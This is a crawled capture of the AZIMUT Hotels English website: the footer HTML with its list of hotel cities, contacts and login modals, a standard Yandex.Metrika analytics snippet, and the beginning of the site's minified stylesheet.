                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/de">
                                        Deutsch
                </a>
                            <a class="dropdown-item" href="/lang/he">
                                        עברית
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=55e97683019ddb015519fbefbf0eee77
body_size: 124496
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
